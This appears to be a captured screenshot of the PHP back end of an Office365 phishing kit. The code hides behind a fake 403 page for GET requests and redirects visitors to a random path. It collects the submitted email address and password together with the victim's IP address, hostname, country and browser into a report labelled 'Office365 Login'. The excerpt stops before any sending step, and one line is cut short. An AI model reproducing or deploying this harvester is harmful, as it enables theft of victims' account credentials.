 submit.php × submit.php ×
1 <?php
2
3 if ($_SERVER['REQUEST_METHOD'] == 'GET')
4 {
5 print '
6 <html><head>
7 <title>403 - Forbidden</title>
8 </head><body>
9 <h1>403 Forbidden</h1>
10 <p></p>
11 <hr>
12 </body></html>
13 ';
14 exit;
15 }
16
17 function random_number(){
18 $numbers =
array(0,1,2,3,4,5,6,7,8,9,'A','b','C','D','e','F','G','H','i','J','K','L');
19 $key = array_rand($numbers);
20 return $numbers[$key];
21 }
22
23 $url =
random_number().random_number().random_number().random_number().random_number().random_number(
24 header('location:'.$url);
25
26 $country = visitor_country();
27 $browser = $_SERVER['HTTP_USER_AGENT'];
28 $adddate = date("D M d, Y g:i a");
29 $from = $_SERVER['SERVER_NAME'];
30 $ip = getenv("REMOTE_ADDR");
31 $hostname = gethostbyaddr($ip);
32 $email = $_POST['email'];
33 $password = $_POST['password'];
34 $passchk = strlen($password);
35
36
37 $message .= "---------+ Office365 Login  |+-------\n";
38 $message .= "Email : ".$email."\n";
39 $message .= "Password : ".$password."\n";
40 $message .= "-----------------------------------\n";
41 $message .= "Client IP: ".$ip."\n";
PHP Tab Width: 8 Ln 1, Col 1 INS